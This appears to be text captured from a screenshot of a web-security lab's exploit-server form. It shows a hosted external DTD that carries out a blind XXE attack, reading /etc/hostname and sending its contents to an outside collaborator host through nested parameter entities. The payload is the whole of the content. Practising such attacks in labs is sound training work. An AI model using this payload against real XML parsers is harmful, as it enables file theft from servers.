 Craft a response
URL: https://exploit-0aea00d503e63401800f891b019700dd.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://u50b0aavtnuljclqqspk5zsbs2ytmka9.oastify.com/?x=%file;'>">
%eval;
%exfil;